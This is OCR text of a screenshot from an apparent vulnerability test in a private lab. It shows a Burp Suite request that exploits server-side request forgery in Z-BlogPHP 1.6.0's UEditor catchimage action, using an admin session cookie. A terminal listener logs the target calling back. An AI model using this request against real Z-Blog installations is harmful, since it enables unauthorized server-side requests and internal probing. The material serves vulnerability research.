 Burp Suite Professional v2022.3.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
1 × ...
Send Cancel < >
Target: http://172.16.119.145 HTTP/1
Request
Pretty Raw Hex U2C Chinese \n
1 GET /zblog/zb_users/plugin/UEditor/php/controller.php?action=catchimage&
source[1]=http://172.16.119.1/zfuzz HTTP/1.1
2 Host: 172.16.119.145
3 Cookie: timezone=8; username=admin; token=
eec828fbf6857c2620e0bcd3d128a142e225dbaaac76572657c30d36b0df0a861665059400;
addinfozblog=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1
%5Cu7406%5Cu5458%22%2C%22userid%22%3A%221%22%2C%22useralias%22%3A%22admin%22
%7D
4 Connection: close
5
6
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Sep 2022 12:47:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Product: Z-BlogPHP 1.6.0 Valyria
5 Vary: Accept-Encoding
6 Content-Length: 159
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 {"state":"SUCCESS","list":[{"state":"\u94fe\u63a5\u4e0d\u53ef\u7528","url":null,"size
":null,"title":"","original":"","source":"http:\/\/172.16.119.1\/zfuzz"}]}
Search...
0 matches
Inspector
Selection 20
Selected text
http://172.16.119.1/
Decoded from: URL encoding
http://172.16.119.1/
Cancel Apply changes
Request Attributes 2
Done
384 bytes | 13 millis
⌥⌘2 python (python) ⌘1 ~ (-zsh) ⌘2
~
❯ ifconfig | grep 172
inet 172.16.119.1 netmask 0xffffff00 broadcast 172.16.119.255
inet 172.20.10.4 netmask 0xfffffff0 broadcast 172.20.10.15
base
~
❯ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:172.16.119.145 - - [06/Sep/2022 20:47:18] code 404, message File not found
::ffff:172.16.119.145 - - [06/Sep/2022 20:47:18] "GET /zfuzz HTTP/1.0" 404 -
base
Good Luck To You! - zblog ×
不安全 | 172.16.119.145/zblog/
ZBlogIt
Nic
欢迎光
你的精彩评